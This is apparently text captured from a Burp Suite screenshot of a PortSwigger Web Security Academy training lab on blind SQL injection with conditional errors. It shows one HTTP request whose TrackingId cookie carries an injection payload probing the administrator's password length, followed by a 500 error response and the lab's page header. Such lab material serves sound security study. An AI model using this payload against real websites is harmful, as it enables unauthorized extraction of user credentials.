 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=21axI6rAoVbhFE1H'||(SELECT CASE WHEN LENGTH(password)>1 THEN to_char(1/0) ELSE
'' END FROM users WHERE username='administrator')||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Selection: 115 (0x73)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2428
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Blind SQL injection with conditional errors
</h2>
23 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-e
rrors'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>
Search
0 highlights
Selection: 32 (0x20)